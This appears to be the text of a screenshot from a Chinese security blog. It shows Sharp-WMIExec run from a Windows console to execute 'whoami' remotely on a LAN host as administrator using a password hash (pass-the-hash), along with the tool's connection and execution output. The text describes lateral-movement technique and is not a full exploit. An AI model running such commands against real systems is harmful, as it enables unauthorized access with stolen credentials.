 C:\WINDOWS\system32\cmd.exe - Sharp-WMIExec.exe -t 192.168.1.108 -u administrator -h 64da98a7 92699e88351 -c "cmd....
C:\Users\ \Desktop>Sharp-WMIExec.exe -t 192.168.1.109 -u administrator -h 64da98a7 92699e88351 -c "cmd
.exe /c whoami >C:\1.txt"
Connecting to 192.168.1.109:135
WMI reports target hostname as SERVER-DATA
Connected to 192.168.1.109
WMI_client is connected
Switching to randomized port
administrator accessed WMI on 192.168.1.109
Using SERVER-DATA for random port extraction
meow_index: 576
meow_bytes_index: 288
Connecting to 192.168.1.109:49154
Attempting command execution
Adding One Byte
command_padding_check: 6.75
Command executed with process ID 0 on 192.168.1.109
潇湘信安